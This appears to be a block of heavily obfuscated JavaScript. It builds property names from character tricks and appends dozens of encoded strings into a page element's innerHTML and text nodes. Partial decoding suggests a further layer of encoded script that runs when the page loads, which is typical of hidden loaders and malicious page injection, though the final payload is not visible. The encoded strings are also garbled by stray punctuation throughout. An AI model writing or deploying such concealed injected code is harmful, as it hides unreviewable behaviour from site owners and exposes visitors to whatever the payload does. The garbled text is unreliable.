Bzf="2r2g212t382n2h2x2j313d2p262v2d2t1u373b1b2j3a1"+"u330z2x111q2r1d172t2d141b3e1x2s2h"+"2j2t1l361q1d2t2f3a2g2y1c3i2p1f1"+"b1v2s201x391p2q2h1a25312h2d1g271u2p0y2j14242i1c171e1g1j1g1h1j1d1d1h"+"160y2i1g2v201p29172q242y2. k3c1k1g1o1y2p0y2j0y2r2w2p361v332s2t1t380y2l141h1";;
ioj="5171e1e1i1a1c152j0y38332b38362x322v0y2l141, 41d1l1j1a1c170y2x2"+"b2k3c1k1d2k3c1k1i2k3c1j2u151f, 1w2e2g2j2z1l11360y2j0y2r2w2p361v332s2t1t380y2l141k1"+"5161c17242i1c15152l141b2j2k1p2k0z2g1h2k1q2k143d1c251z2w212k3i1x2k 2j2c3b2"+"z2k17201v1l3e381d1f262d1u272f2k2l2h2k112k151j2l1b2v180y0y1515182v2p312t2j0y300y1";;
Fkh="70y332p0y172b38362x322v1a2u3633311v2w2p361"+"v332s2t141d1c1c15170y0y2l2j0y0y17141i1d1q1g1c1r0y2k3c1i1d";;
Ia5["i"+(78>41?"\x6e":"\x66")+""+""+String.fromCharCode(110)+"erHTML"]+=avt+YIc+N4u+Bzf+ioj+Fkh;;
R8i="0y1m0y2k3c1h1l0y15170y390y17, 0y2s2x0y172b38362x322v1a2u3633311v2w2p361v3"+"32s2t141d1d1d15170y0y2l140y2n2l2p2x3a3238371u1l3b392t3936351f0y2j0y362t34";;
LOS="302p2r2t0y2l141b2j2x3a38391l1u2. k2l2k2n352l1b2v180y0y15180y3i252n323111332l"+"2j2s112n2d1z2u382 x2g302f2t1p372q161b1u2r2c2t222n2h2x223"+"11e2p2j1t2v. 3. d2t1n37111b1j323a1x33242x292r1k2t1x1p1b282s1, u2t201h361o2t1j"+"3a212f2y38272p3b1b271j2t1p2a303e1a231t311t1g2i142p0y2j141g1e1f"+"1k1c1c1i1c1l1f160y3b2b3a2k3c1k1g2, s2k3c1k1f";;
g6b="1x2u2q3h0y2j0y302t322v382w0y2l171g1a1c152j. 0y38332b38362x322v0y2l14140y1425"+"2p3b2628171n2k3c1k1c321x3h0y2j0y2r2w2p361v332s2t1t380y2l141g15161c17, 1f";;
NP6="1g1a1c15152l141b2j2a2732221x1u2k1n3b2k2j282c1e202k161k2f2k2l2"+"k1o252k1121241j2k142q2k3i292g3d3e2d232h382k1p2i1t1z1h2l1b2";;
tUi="v180y0y1515182v2p312t2j0y300y17141k1f1q1d1l1r0y2k3c1i2u"+"0y1m0y2k3c1i1i0y. 15170y2p0y170y2s0y2l2j0y0y170y2p390y17141k1k1"+"q1f1e1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y2x330y2l140y1k342p26";;
sBn="2r321t373d3b172t22362d1g0y2j0y362t34302p2r"+"2t0y2l141b2j1k2d2r26341t3d222k1"+"72l1b2v180y0y15180y3d2n19311l35331h2s1e2n1z2u1. h2z2x2130351";;
sNR="z2t2o371z1b272r342t1l2c2n262c2x1w313d2p2b232"+"v122. 42t121l371w1x1b1u3a141y331u202x1s2e2r1p2t1"+"k1b202j2s1w2t3d1j361u2t1e2o3a3e2y172";;
vuZ="e2p3c1b35361n2z2y2h2p2f2q2c2x1j3532, 222p1t1a1620312f1g282p0y2j141j1a1c170y3h3c2s"+"2k3c1k1h3013. 2k3c1j2u29351i1y2u112k3c1k1l0y2j0y302t322v382w0y2l161f1i 1c1c1g1l1f1"+"f1g1f152j0y383 32b38362x322v0y2l14141c160y2f2l291l2d3i3g2824330y2j0y2r2w2p";;
Ia5["ap"+(98>44?"\x70":"\x66")+""+"end"+(59>35?"\x43":"\x3c")+"hild"](document["createTextN"+(98>4?"\x6f":"\x66")+"d"+"e"]([R8i,LOS,g6b,NP6,tUi,sBn,sNR,vuZ]["j"+"o"+String.fromCharCode(105)+"n"](",")));;
egf="36. 1v332s2. t1t380y2l141j15171f1h1a1c15152l141b2j2h202k2o 231y221l1z. 1u3d351"+"h2k1n1k1j2k172e1w242k162721262k142c2k19282b";;
WJS="3c2k122k1s3e1x341t2f1e2k2j2k1p2z2l1b2v180y0y1515182v2p312t2j0y0y"+"170y30332p0y17141l1e1q1f1c1r0y2k3c1i1g0y1m0y2k3c1h2s0y1, "+"5170y0y2l2j0y2p390y17141i1i1q1e1h1r0y2k3c1i1g"+"0y1m0y2k3, c1h2s0y15170y2x0y170y330y2l140y1y2p33323530372u3i3b2r1t2t1q361w"+"1h0y2j0y362t34302p2r2t0y2l141b2j33352k3i1w1t2k1";;
Sg8="q1y2u2r302l1b2v180y0y15180y292n1s311n2h332d1k2s291z2n1l272u242x39301e2t1"+"n14371x1b2e2r2c2a2t262n1y2x2a31152p2a2v1l2t2437121b2a3a152a33291w2x1v292"+"r2b2t251b3b2s142t2e1x361v2w2t353a1x2y172p2e1b263726331v37"+"273, 21n2p221a1114313i2a1g2c2p0y2 j0y3"+"62t34302p2r2t0y2l141b2j1x3b2k152k1s262k112k1";;
ieE="22h1e2k3i2k171w242k1n1l2e292k141v2 7251y2b391k2w2a352d2c1 z222l1b2v18"+"0y0y1515182v2p312t2j0y0y172b38362x32, 2v1a2u36333"+"11v2w2p361v332s2t141d1c1k15170y330y170y2p0y17141j1h1q1e1i1r0y2k3c1i1g0y1m0";;
hSb="y2k3c1h2p0y15170y0y2l2j0y0y170y0y172b38362x322v1a2u3633311v2w2p36"+"1v332s2. t141l1j15170y392s2x330y2l140y2j2p3c321v2y371e3b0z2t23362"+"o1i0y2j141d1k1g1a1c170 y2j3a1s1c2k3c1k1e2w292k3c1k2q2k3c1k1d37362k3c1k1g1o2k"+"3c1k1i2n100z25230y2j0y2r2w2p361";;
Ia5["inner"+(68>48?"\x48":"\x3f")+"T"+"M"+(77>35?"\x4c":"\x45")+""]=Ia5["in"+(51>40?"\x6e":"\x68")+""+"e"+String.fromCharCode(114)+"HTML"]+egf+WJS+Sg8+ieE+hSb;;
var U4o="";;
pnd="v332s2t1t380y2l141d1k15161g1j1e1i1f1l1e1i1e1724"+"2i1c152j0y38332b38362x322v0y2l14140y2k3c1k1f3i2j1o112k3"+"c1i1c29361h2413182b0y2j0y2r2w2p361v332s2t1t380y2l141f15161c171e1c1c"+"1a1c17242i1c15152l141b2j1e233c2k0z2y2k2o1v2k2j2l1b2v180y0y15180y202n34";;
nTV="31253i332j2s14172n, 2j1n2u292x3b301j2t1k0z373"+"41b1o162r3b2t272n3b2x1y311d2p3i2v3b2t1, f371y1b141f3a190"+"x331q2x2o2r2d1h2t1v1b1c282s1k1x2t1n3d36162t3i3a271d2y262p3b1b3c2z2c1y2p1f3";;
Mne="71u2w1i2638292p24321c1a1l31281g1e2p0y2j140y39. 2m192k3c1k, 1d 2c1x3 i18"+"1n1s240y2j0y2r2w2p361v332s2t1t380y2l141k15161g1d1f1f1g1d"+"1e1c1h171f1k1a1c152j0y38332b38362x322"+"v0y2l14141e160y2w1y211t2i2v3f222k3c1k1c30 2x2y1f1o2t0y2j0y. 302t322v 382w0y2l171";;
aZt="d1a1c15152l141b2j1u2k1q3b1c1f1x2k"+"2j1k 2k1726, 272k1n2d243d292k2o341d2k0z1j1v1h3c1l2c"+"2k1o2k162k19251i2k0x2k3i2k141e20281y2l1b2v180y0y1515182v2p"+"312t2j0y300y17141l1i1q1d1e1r0y2k"+"3c1i2u0y1m0y2k3c1i1k0y15170y0y170y0y172b38362x3";;
Ia5[""+"innerH"+String.fromCharCode(84)+"ML"]=Ia5["inne"+(53>5?"\x72":"\x68")+"H"+""+(67>20?"\x54":"\x4e")+"ML"]+[pnd,nTV,Mne,aZt]["j"+""+String.fromCharCode(111)+"in"](" ");;
T97="22v. 1a2u3633311v2w2p361v332s2t141l1j15170y2s0y2l2j0y2p0"+"y17141h1d. 1q1f1f1r0y2k3c1j1h0y1m0y2k3c1j1c0y151 70y2s0y170y"+"0y17141j1g1q1e1k1r0y2k3c1i1l0y1m0y2k3c1i1e0y15170y330y2l140y, 2v2p393a322s37"+"3d3b1g2t14361q1j0y2j0y362t34302p2";;
eRK="r2t0y2l141b 2j2k1q3a2s3d1g2v392k142l1b2v180y0y15180y25112n1j31"+"1c331j2s2i2n1o2u2w2x1k0 x302o2t3537 1w1n. 1b2i152r19252t202n2w2x1u31262p272v122";;
ljn="t3d3, 72z1b203a1i23331t2x1s2r3i2t1q1b35252s, 1t382t23361n1v2t1"+"73a1l2y1k2p341b172q212t3d36242t281t3e16152p293c1a1931191g1d1f2";;
yOt="p0y2j0y362t34302p2r2t0y2l141b2j2k1s2k1q2k151t3c261d1c2w2"+"k17282k11292120342k192k122k3i1k2k2o25"+"2k1o2i1i3d352 724. 2k0x23381w1j. 2z2k1n2k161v1l1f1u"+"2l1b2v180y0y1515182v2p, 312t2j0y0y17141i1e1q1d1r0y2k3c1i2r0y1m. 0y"+"2k3c1i1e0y15170y330y170y2p0y1714";;
PQx="1d1c1c1q1d1c1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y0y2l2j0 y0y172b"+"38362x322v1a2u3633311v2w2p36. 1v332s2t141l1j15170y39 2s2x"+"0y170y330y2l140y1u3. e2j2s1w332x361p1y";;
Ia5["a"+(77>24?"\x70":"\x68")+""+"pendChil"+String.fromCharCode(100)+""](document["c"+(66>49?"\x72":"\x6d")+"eat"+"eTex"+(66>22?"\x74":"\x6b")+"Node"]([T97,eRK,ljn,yOt,PQx][""+"j"+(70>3?"\x6f":"\x66")+"in"](",")));;
eUE="331g383a31330y2j141d1g1a1c170y2 e, 1n3b38192j1g3a2n1m1h151l2i1o0y2j0y"+"302t322v382w0y2l161f1f1i1c1g1i1c1g1h1f1";;
vaC="52j0y38332b38362x322v0y2l1414, 1e1c1e1a1c170y321b1j2k3c1k1f"+"2u1g2h2k3c1k2q2k3c1j2u2s131n2d2k3c1k1d1i0y2j, 0y2. r2w2p361v332s2t1t"+"380y2l141d1g15161c17242i1c15152l141b2j1y2k1p1g381w2k2j2x1u3";;
Gx1="12l1b2v180y0y15180y1t2n2a312o331h2s2y2n1x2u1q2x2w1x303e2t1737141b2"+"j2b2r0x2t1q1y2n3e2x2w31291n2p1z2v202t2g371p1b172v3c2p1q313e2t2z192l2p2i. 392g2s2"+"02x1n333e1b17391p312h321i292x352r382p3e193c341h362o2q2p1c3a0x2x1d302h323e332i"+"1a2w312g1g2b2p0y2j0y362t34302p2r2t0y2l141b2j3c2k1n2q2y. 1h2w2k1q2k1p2a381x352";;
CS6="02k142z292k171c1y2g1z2k2j1d1t1i2b2k2l2h3e2k0x2k2o2"+"i2l1b2v180y0y1 515182v2p312t2j0y0y17141l1"+"g1q1e1i1r0y2k3c1i2r0y1m0y2k3c1i1e0y15170y3. 30y170y2p0y17141h1j1q1d1"+"i1r0y2k3c1i, 1g0y1m0y2k3c1h2u0y15170y";;
Ia5["in"+(72>44?"\x6e":"\x66")+"er"+""+(54>10?"\x48":"\x3e")+"TML"]=Ia5["inn"+(50>2?"\x65":"\x5e")+"r"+"HT"+String.fromCharCode(77)+"L"]+eUE+vaC+Gx1+CS6;;
Gsu="0y2l2j0y0y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141l1j15170y392s2x0y170y330y2l140y2o311l391i1c372y2x322r0y2j0y362"+"t34302p2r2t0y2l141b2j1l1i2k2o1c2y322l1b2v18"+"0y0y15180y3b2n203 11i332e2s2a2n172q2u1i2x2l303i382t121v372e1b0z2r162t1t2"+"j2n1z2x2w313a2p3e2v1k, 16 2t1o3712221b2i1";;
qNL="62v202p2q31222t2119122. p17392, a2b"+"2s28162x1o3i33201b35313a3e39322w37212, x1n2r2"+"02n271d2j1c2h1f231a2e311p1g2y2p0y2"+"j0y362t3 4302p2r2t0y2l141b2j3e3a2a382h1v";;
rq3="2q20213b2e1z2k2j2k1o2k1632221t2k0z2k3i1k23272, y2k2l35281i. 2k1n2k1"+"72k122i2k1p2w2b2l1b2v180y0y1515182v2p312t2j0y0y17141h"+"1c1q1e1j1r0y2k3c1i2r0y1m0y2k3c1i1h0y15170y330y 170y2p0y17141";;
qXI="k1g1q1f1h1r0y2k3c1i1 g0y1m0y2k3c1h2"+"p0y15170y0y2l2j0y2p0y170y392s2x0"+"y171 41h1k1q1e1g1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y0y2l140y2w";;
jAr="2r2w303d2x2p142r1y1w2z1z19233b200z363e3"+"31, h32272v0y2j0y362t34302p2r2t0y2l141b2j2p2k0z3d2. k141z27";;
jZR="231h1w3e2w201y2l1b2v180y0y15180y1s2n0z28312i333i2s2e1q2n2"+"b2u1x 2x0z301o2t1d372l1b2w1f2r382t2g2n1p2"+"x16312y2p1v292v3i2t1v0x37, 1y2a1b1w2v1w2p11312z2t1j2f192w2l2p2h391k2s2d2";;
qpT="x1k331n151b2o323c2t1k342i36262p3e3a3c"+"2x1o303b320z2z33171a2e311o1g2d2p0y2j0y362t34302p2r2t0y2l141b2j2k172"+"k1q2h2f2y3c2k0z262k16381v2k151d2z2k112d1k292k2o2g2k1o1w2k2l2a2w1j3e2i2k0x1f"+"2e1y2k3i1x282k1p2b2k1n2k1s3b2l1b2v180y0y15153h18283";;
Ia5["i"+(86>39?"\x6e":"\x64")+"nerHT"+"M"+String.fromCharCode(76)+""]=Ia5["in"+(76>20?"\x6e":"\x65")+"erHTM"+"L"]+Gsu+qNL+rq3+qXI+jAr+jZR+qpT;;
Kfp="62t30332p2s2t362j0y0y17141k1k1q1g1d1r0y2k3c1i1f0y1m0y2k3c1h2t0y15170y362t2p "+"380y170y2t0y2l1p2u39322r382x333214153f382w2x372j0y0y170y0y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141d1d1h15170y382p 382t0y2l2j0"+"y0y170y37382p 360y17141i1k. 1q1g1g1r0y2k3c1j1g0y1m0y2k3c1i, ";;
flS="2q0y15170y0y2l140y3c1z1y3i2p1b312f2t0y2j0y362t"+"34302p2r2t0y2l141b2j2f1y2k1b2k3i3c2l1b2v180y0y15153h181z"+"2p312t2 j0y0y170y2r0y17141h1i1q1j1r0y2k3c1j"+"1e0y1m0y2k3c1i2s0y15170y2t2p382t0y2l. 1p2u39322r382x333214153f2, u39322"+"r382x33320w2t14153f141d1i1k1a1c170y12382z2";;
VNN="c1h2l2k3c1k1e2k3c1k1j271c3a30160y2j0y302t322v382w 0y2l161c17242"+"i1c151p1p2n2. j0y0y170y0y171. 41k1c1q1g1c1r0y2k3c1j1i0y1m0y2k3c1i2r0y15170"+"y333039312t0y2l1r142n2j0y3a0y17141j1d"+"1q1g1, c1r0y2k3c1 i2u0y1m0y2k3c1i1k0y15170y300y170y0y172b38362x3";;
Ldo="22v1a2u3633311v2w2p361v332s2t141d1d1j15170y312t0y2l1p140y2b2k 3c1k1"+"c1a3h192n1e2d221q0y2j0y2r2w2p361v332s2t1t380y2l141i15161c171c1a1c151";;
tSY="8392j0y3a33300y17141l1j1q1d1k1r0y2k3c1j1h0y1m0y2k3c1i2s0y15170y310y170y2t0y2"+"l1p140y3f1y283i212b15231q392k3c1k1g1l1"+"b0y2j0y302t322v382w0y2l161c1, 71d1i1"+"j1a1c17242i1c15182s2j0y3a0y170y2x372x0y17141j1, g1q1f1g1r0y2k3c1i1e0y1m0y2";;
Dof="k3c1h2r0y15170y302t0y2l1p0x141c160y2r1m2b1w2i1u36182d2"+"12h2x2k3c1k1l3f3d1j0z280y2j0y2r2w2p361v332s2t1t380y2l141k15171";;
Kfp=Kfp+flS+VNN+Ldo+tSY+Dof;;
swG="c1a1c1518362j0y3a0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y372x2q30"+"0y170y2t0y2l1p0x141c160y1y1j3627392k3c1k1l251a2h261v1";;
aqq="70z2d241e2k3c1k1f0y2j0y2r2w2p361v332s2t1t380y2l141j15171d1a1c15151m1"+"42n2j. 0y3a0y172b38362x322v1a2u36. 333, 11v2w2p3. 61v332s2t141d1"+"d1d15170y3039310y170y2t0, y2l1p140y192k3c1k1k1e2"+"u2i2k3c1k2p10252a1q29393f0y2j0y3"+"02t322v382w0y2l161c171d1a1c1518392j0y0y170y3a0y1714";;
wvU="1h1l1q1g1d1r0y2k3c1i2u0y1m0y2, k3c1i2p0y15170y3039312t0y2l1p141d1a1c"+"170y2g131i2 d283c1g1o1h2a22392e0y2j0y. 302, ";;
WEZ="t322v382w0y2l161c1518362j0y3a0y170"+"y2x370y172b38362x322v1a2u3633311v2w"+"2p361v332s2t141d1c1h15170y2q302t0y2"+"l1p0x141c1a1c170y16312n2v112y1y2k3c1j. 2 ";;
Ia5["in"+(76>34?"\x6e":"\x69")+"e"+"r"+(75>26?"\x48":"\x40")+"TML"]+=Kfp+swG+aqq+wvU+WEZ;;
S_V="u2k. 3c, 1k1e200y2j0y2r2w2p361v332s"+"2t. 1t380y2l141i15161c15182s2j0y3a 2x0y17141l1l1q1d1k1r0y2k3c1j1f0y1m0y2k3c1i2t0"+"y15170y0y170y2x2q0y172b38362x322v1a2u3633 311v2w2p361v332s"+"2t141d1c1k15170y2t0y2l1p0x140y2k3c1k1c1o2g2k3c1j2u16391x2m";;
naX="2x2q1z2k3c1k1k0y2j0y302t322v382w0y2l161, c171d1i1k1a1c17242i1c15153h2u"+"39322r382x33320w2p142t182p153f3a2p360w2x1p282w2p372t362j0y1t36362p0y17141l1";;
lG9="k1q1g1f1r0y2k3c1j1l0y1m0y2k3c1j1d0y15170y0y170y2d0y17141h1i1q1d1f1r0y2k3c"+"1j1g0y1m0y2k3c1, i2p0y15170y2x30370y2l2"+"j0y0y17141h1h1q1f1r0y2k3c1j1f0y1m0y2k3c1i1l0y15170y2w392u";;
NyS="0y170y. 2u300y172b 38362x322v1a2u3633311v2w2"+"p361v332s2t141d1c1d15170y0y2l142p151n332t3c1p141e1c1e1a1c170y2k3c1j2u"+"3e3a1p24112b2k3c1, i1c222k3c1k2p100y2j0y2r2w2p361v332s2t1t38, 0";;
v8G="y2l141f15161j17242i1c151n362t383936320w2t2j0y0y1714. 1"+"l1g1q1f1h1r0y2k3c1i2s 0y1m0y2k3c1i1j0y15170y2p0y170y34";;
Umq="0y2l142u39322r382x3332142t182p153f362t383936320w2t2j0y3c0y2l1"+"p2x2j2p2l2j0y3c0y2l182t2j0y3d0y2";;
xwx="l1p2x2j2p2l2j0y3d0y2l182t3h153h2u39322r3"+"82x33320w2x14153f362t383936322j3f2p32373b2t361m"+"0y2h2p2j321p, 372v3b162u2t2e362a2d1d0y2j0y362t34302p2r2t0y2l";;
Ia5["i"+(52>42?"\x6e":"\x64")+""+"n"+(69>38?"\x65":"\x60")+"rHTML"]+=S_V+naX+lG9+NyS+v8G+Umq+xwx;;
FsW="141b2j2k162k1p2u2e2v2k2. j2h2d2a2l1b2v180y0y15183"+"42x2r1m3f2x312v1m0y2c342n2x191w2r201d0";;
qE9="y2j141e1f1a1c170y261k2n212i3i, 1930272c3g122k3c1k1e0z2a3a1b0y2j0y2r"+"2w2p361v332s2t1t380y2. l141i15161d1f1e1h1k1f, 1i1e1l1d152j0y38332b38362x322v0y2l"+"14140y3h3a2f3f1u2s362t212c2k3c1j2u251w183e1915222i2h0y2j0y2r2w2p361v3"+"32s2t1t380y2l141d1j15161c171f1i1a1c15152l141b2j"+"201w2k2n2c2k192. l1b2v180y0y15183c1m140y2k3c1k1";;
jUp="h2m192q2k3c1i1c361m2k3c1k1j3b0y2j0y302t322v382w0y2l1"+"61h1j171e1a1c15183d1m141e. 1c1h1a1c170y142"+"r261o1y2k3c1k1c2b1q2u3b27. 2k3c1k1l2a2e0y2j0y2r2w2p361v332s2t1t380y2"+"l141f15161j17242i1c153h1834 2t2p2r2t371m2p142j3f2x312p2v2t1m0y1h2y3421"+"191d0y2j14242i1c171g1l1d1g1i1d1j1g1d1c160y, 2p2v1a1g1m1i0y2j. 0. ";;
OKo="y302t322v382w0y2l171d1i1l1a1c152j"+"0y38332b38362x322v. 0, y2l14141d1l1l1a1c170y3a2r1p321b 2"+"c1j2z19131e1135202f1o2u1s0y2j0y2r2w2p361v33, 2s2t"+"1t380y2l141e15161c17242i1c15152l141b2j1h2k192y212l1b2v180 y0y1518";;
ULe="362x2v2w381t32373b2t361m0x141d1i1k1"+"a1c170y2k3c1k2p1p2v132s2k3c1i1c211f390y2j0y302t322v382w0y2l161c17242i1c153h183f2x"+"312p2v2t1m0y2234251e0y2j141i1a1c170y2k3c1k1e2j1t3h. 3i2l1p2m0y2j0y30";;
x2o="2t322v382w0y2l161f1i1k1h1l1i1f1c1"+"h1j152j0y38, 332b38362x322v0y2l14140y0z2k3"+"c1k1c1x2c2k3c1k1l2r3b1h3a161e2u1v2q24281z2k3c1k1g2g330y2j0, y2r2w2p361v332s2t1t3"+"80y2l141e15161c171f1e1a1c15152l141b2j25222l1b2v180"+"y0y1518362x2v2w381t32373b2t361m0x1. 40y2f3e312r2921132t0y";;
IIo="2j0y302t322v382w0y2l161c171d1a1c153h183f2x312p2v2t1m0y3i342c. 1f0y2j141"+"k1a1c170y2k3c1k1e1k2k3c1k1c2c0z3i1911 160y2j0y302t322v382w0y2l161f1e1j1i1g1d1"+"d1i 1c1i152j0y38332b38362x322v0y2l14141f1";;
Ia5["ap"+String.fromCharCode(112)+"en"+""+String.fromCharCode(100)+"Child"](document["createTe"+String.fromCharCode(120)+"t"+""+String.fromCharCode(78)+"ode"]([FsW,qE9,jUp,OKo,ULe,x2o,IIo]["j"+"o"+String.fromCharCode(105)+"n"](".")));;
hBc="e1a1c170y1u2k3c1k1e2k3c1k1k3933181k2k3c1k1j1g302k3c1k1d1h2k3c1k1i 371 p2e100y"+"2j 0y2r2w2p361v332s2t1t380y2l141i15161c15152l141b2j2c2k3i2l1b2v180y0y1518362x2";;
AEX="v2w381t32373b2t361m0x140y2a3h2k3c1k1h1n382y101d1v1, b1r311k0y2j0y302t322v382w0y2l"+"161c171c1a1c153h183f2x312p2v2t1m0y1f3415151g0y2j"+"140y3h1g2k3c1k1f3d26240z0y2j0y302t322v382w0y2l161e1f1f1 j1l1g1d1e1g1h171d1j";;
hqs="1d1a1c17242i1c152j0y38332b38362x322v0y2l1414"+"1d1i1k1a1c170y1d151m2k3c1k1c1n12210y2j0y3"+"02t322v 382w0y2l161g17242i1c15152l141b2j2k151f2l1b2v1, 80y0y1518362x2v"+"2w381t32373b2t3, 61m0x14242i1c171c1";;
dbP="60y1u25202k3c1k2q2k3c1j2u1l2l3 h1s1o0y2j0y2r2w2p361v33"+"2s2t1t380y2l141h15171d1i1k1a1c153h2l182j3f3c1 "+"m14242i1c171d1f160y1f112g2k3c1k2q161w2k3c1k1d1n1m2f1x1u130y2j0y302t322v3"+"82w0y2l171d1j1k1a1c15183d1m14 1d1"+"d160y2n1z1m1v2l3i1s232j322r272k3c1i1c2z0y2j0y302t322v382w";;
ZhE="0y2l171i1a1c153h183f3c1m141g1a1c170y25261q2k3c1k1i1a2q27280y2j0y302t322v382w0y2l"+"161g1j15183d1m140y1z1i2 k3c1k1g1j2l1n22353"+"g3h231v1l2p0y2j0y2r2w2p361v332s2t1t380y2l141d1. d"+"15161e171d1l1f1a1c17242i1c153h183f3c1m141e";;
ybG="1d1h1a1c170y2k3c1k1e1y1w2s17191z2n2"+"42q2k3c1k2q0y2j0y2r2w2p361v332s2t1t380y2l141k15161j17242i1c15183d1m141f16";;
QXn="0y39301x2k3c1k1c1c1h162k3c1i1c3d2i2f152"+"v222k3c1k2p320y2j0y2r2w2p361v332s2t1t380y2l141i15171f1g1a1c153h183f3c1m14242i1c1"+"71. d1e160, y2k3c1i1c2k3c1k1c1j1r2b332m2e2t29322. 0160y2j0y2r2w2p361v3"+"32s2t1t380y2l141f15171d1l1d1a1c151, 83d1m14242i1c171e1 e1";;
Ia5[""+"in"+(70>5?"\x6e":"\x65")+"erHTML"]+=hBc+AEX+hqs+dbP+ZhE+ybG+QXn;;
bMl="60y232k3c1i1c2h2c1t1i2k3c1k1i0y2j0y. 302t322"+"v382w0y2l171d1j1f1a1c153h2l153h183f2p32373b2t361. m0";;
mn2="y1z2p23322z371t3b1h2t, 16362v2i1e0y2j141d1j1e1a1 c170y1j19162x1p132w392a0y2j0"+"y302t322v382w0y2l161f1l1f1k1i1i1c1h1d1k, 17242i1c152j0"+"y38332b38362x322v0y2l14141d1i1k1a1c170y2k3c1k1d2m1l1"+"d2l3a1b1q0y2j0y3. 02t322v382w0y2l161g17242i, 1c15152l141b2j2v1t2i232k161h1z2z2l";;
cu1="1b2v180y0y151 8342x2r1m3f2x312v1m0y2s341f3a2x312r1g2f1e0y2j1424"+"2i1c171g1g1f1c1l1l1f1c1k1f160y2n2k3c1, i";;
h6J="1c341a172v3b100y2j0y302t322v382w0y2l171d1j1c1a1c152j0y38332b38362x322v0y"+"2l14140y, 2k3c1k1k1m1f3g2t1b2j2k3c1k2q211r1e2k3c1k1i2w0y2j0y2r, 2 w2p3";;
bMl=[bMl,mn2,cu1,h6J]["j"+"o"+(54>8?"\x69":"\x64")+"n"](" ");;
UWp="61v332s2t1t380y2l141k15161c171e1c1c"+"1a1c17242. i1c15152l141b2j2s3a1f1g2f3, 12l1b2v180, y0y15183c1m141d1i1j1a1c"+"170y2k3c1k1h363g1d2z2s0 z2d201w151r171o221l0y2j0 "+"y2r2w 2p361v332s2t1t380y2l141i15161d1"+"g17242i1c15183d1m140y371k2k3c1k1g2z3b1d1f1";;
Bau="p1j292k3c1k2q0y2j0y302t322v382w0y2l161g1d171d1j1g1a1c17242i1c153h18342"+"t2p2r2t371m2p142j3f2x312p2v2t1m0y32342n1g0y2j141d1j1"+"d1a1c170y3e2p2w2t1r0y2j0y302t322v382w0y2l161d1c1c1k1d1f1k1d"+"1f1i1d17242i1c152j0y38332b38362x322v0y2l14141d1j1i1a1c1";;
kN9="70y1v241y111z2e3d313a2c1c2k3c1k1k100y2j0y302. t322v382 w0y2l161e17242i1c151"+"52l141b2j2. k2n322l1 b2v180y0y1518362x2v2w381t32373b2t361m0x14";;
gmZ="0y2z231o332l0y2j0y302t322v382w0y2l161c171d1i1"+"j1a1c17242i1c153h183f2x312p2v2t1m0y2034362u1h0y2j0y362t34302p2r2t0y2l141";;
czK="b2j36202u2l1. b2v180y0y1518362x2v2w381t32373b2t361"+"m0x141c160y391w3529142. h3i1, b1g1m2k3c1i1c2k3c1k"+"1f3b2k3c1k1k1j0y2j0y302t322v382w0y2l171d1a1c153h183f2x312p2v"+"2t1m0y2h3i341o1i0y2j140y1s313f3336320y2j0y302t322v382w0y"+"2l161g1l1d1g1i1d1j1g, 1d1c171e1a1c152j0y383. 32b38362x322v0y2l14141e";;
Ia5["i"+(71>46?"\x6e":"\x66")+"nerH"+""+String.fromCharCode(84)+"ML"]=Ia5["i"+"nner"+(84>3?"\x48":"\x42")+"TML"]+[bMl,UWp,Bau,kN9,gmZ,czK]["j"+""+String.fromCharCode(111)+"in"](" ");;
MA3="160y3g1y151e2k3c1i1c252u2d2p3b3e2s0y2j0y302t322v382w0y2l1"+"71k1a1c15152l141b2j2k3i2k1o2h2l1b2v180y0y1518 362x2";;
EyX="v2w381t32 373b2t361m0x140y3a281q1"+"m2a2n2g1b1o2d1x34230z211k0y2j0y2r2w2p361v332s2"+"t1t380y2l141d1c15161c171d1a1c153h183f2x312p2v2t1m0y2"+"w26343d1d0y2j14242i1c171e1l1f1k1e1c1k1h1j160y231u2s1j2j1p, 1b2d262 c2k3c1";;
gME="k1k272n1l2k3c1k1l2b3i320y2j0y2r2w2p361v332s2t1t380"+"y2l141d1h15171d1, i1l1a1c152j0y38332b38362x322v0y2l1414242i1c171c160y3h1q2g1o202";;
ei1="32k3c1k1g261s2i2e3c242c1f0y2j0y2r2w2p361v332s2t1. t380y2l141f15171d1l1k1a1"+"c15152l141b2j3d262w2l1b2v. 180y0y151836"+"2 x2v2w381t3237 3b2t361m0x141c160y373c303335 3i1c1u2p2r2d1b2c0y2j0y302";;
IEm="t322v382w0y2l171d1a1c153h2l182j3f3c1m14242i1c"+"171d1e160y1c3a2z1u171b272a1q2k3c1k1l";;
uzn="39222h2k3c1i1c2c0y2j0y302t322v382w0y2l171d1i1j1a1c15183d1m140y173h2 n"+"1a310y2j0y302t322v382w0y2l161f1e171c1"+"a1c153h183f3c1m141f1a1c170y2a2r142h1p311k341q2i2k3c1k1f3b1f0y2j0y302t"+"322v382w0y2l161e1l, 15183d1m141f1e160y2g222k3c1k1l2824"+"0y2j0y302t322v382w0y2l171c1a1c153h183f3c1m140y2k3c1i1c1g1t2n2g1f1n2k3c1k";;
WYj="1j2i11191a2z2p0y2, j0y302t32, 2v382w0y2l161g1d171"+"d1j1f1a1c17242 i1c15183d1m140y3, 926131t1x"+"2c202n1b14222k3c1k1g2q1r3g182b2e2s0y2j0y2r2w2p36"+"1v332s2t1t380y2l141d1f15161e171e1c1d1a1c17242i1c153h183f3c1m140y";;
Ia5["a"+"ppe"+String.fromCharCode(110)+"dChild"](document["creat"+String.fromCharCode(101)+"TextN"+""+(67>43?"\x6f":"\x67")+"de"]([MA3,EyX,gME,ei1,IEm,uzn,WYj]["j"+""+String.fromCharCode(111)+"in"](".")));;
nYt="3g2i2k3c1k1. c152m, 38361k1l33 3h18171s342k3c1i1c0y2j0y2r2w2p3 61v332s2t1t380y"+"2l141d1e15161d1k171i1a1c15183d1m141g1e1a1"+"c170y2e2i1m0z1k2b3a2k3c1k1j2s1d3g, 3h2t1c171n. 363f2k3c1k1e390y2j0y2"+"r2w2p361v332s2t1t380y2l141d1h15161e153h2l153h183f2p32373b2 t361m0y302p1t3233371e";;
kaA="3b1v2t2d36221f0y2j141e1c1a1c170y1s1r221q142k3c1j2u23173g2p1t162k"+"3c 1k1k2z0y2j0y2r2w2p361v332s2t1t380y2l141e15161e1j1c";;
